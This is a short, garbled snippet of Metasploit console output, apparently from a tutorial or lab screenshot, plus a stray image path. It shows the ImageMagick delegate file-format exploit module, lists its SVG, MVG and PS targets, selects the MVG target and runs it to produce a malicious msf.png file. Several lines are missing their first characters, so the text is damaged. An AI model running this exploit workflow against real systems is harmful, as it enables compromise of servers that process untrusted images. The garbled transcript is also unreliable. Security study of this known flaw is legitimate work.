 xploit target:
Id Name
-- ----
0 SVG file
sf6 exploit(unix/fileformat/imagemagick_delegate) > show targets
xploit targets:
Id Name
-- ----
0 SVG file
1 MVG file
2 PS file
sf6 exploit(unix/fileformat/imagemagick_delegate) > set target 1
arget => 1
sf6 exploit(unix/fileformat/imagemagick_delegate) > run
+] msf.png stored at /root/.msf4/local/msf.png